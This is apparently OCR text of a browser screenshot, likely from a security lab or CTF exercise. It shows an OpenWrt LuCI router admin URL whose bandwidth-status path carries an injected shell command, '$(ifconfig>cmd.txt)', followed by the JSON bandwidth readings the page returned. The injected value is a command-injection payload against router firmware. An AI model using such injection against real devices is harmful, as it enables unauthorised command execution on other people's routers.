 不安全 192.168.56.31/cgi-bin/luci/;stok=17e040ef10fe538907e58251a2639288/admin/status/realtime/bandwidth_status/eth0$(ifconfig>cmd.txt)
应用 选课 网易邮箱6.0版 中国大学MOOC(慕... TronClass是专业的... 雨课堂 网安 逆向 秀米首页 - 秀米 XI... 微信公众平台 CTF » 阅读清单
[[ 1622982819, 75091, 402, 159583, 355 ],[ 1622982820, 76253, 410, 160352, 362 ],[ 1622982821, 76253, 410, 160352, 362 ],[ 1622982822, 76253, 410, 160352, 362 ],[ 1622982823, 76253, 410, 160352,
362 ],[ 1622982824, 76253, 410, 160352, 362 ],[ 1622982825, 76253, 410, 160352, 362 ],[ 1622982826, 76253, 410, 160352, 362 ],[ 1622982827, 76253, 410, 160352, 362 ],[ 1622982828, 76253, 410,
160352, 362 ],[ 1622982882, 77006, 413, 160601, 365 ],[ 1622982883, 77401, 417, 161223, 367 ],[ 1622982884, 77616, 418, 161223, 367 ],[ 1622982885, 77831, 419, 161223, 367 ],[ 1622982886, 78046,
420, 161223, 367 ],[ 1622982887, 78046, 420, 161223, 367 ],[ 1622982888, 78046, 420, 161223, 367 ],[ 1622982889, 78046, 420, 161223, 367 ],[ 1622982890, 78046, 420, 161223, 367 ],[ 1622982891,
78046, 420, 161223, 367 ],[ 1622982892, 78046, 420, 161223, 367 ],[ 1622982910, 79435, 431, 161618, 372 ],[ 1622982911, 79615, 434, 162680, 374 ],[ 1622982912, 79615, 434, 162680, 374 ],[
1622982913, 79615, 434, 162680, 374 ],[ 1622982914, 80394, 437, 162806, 376 ]]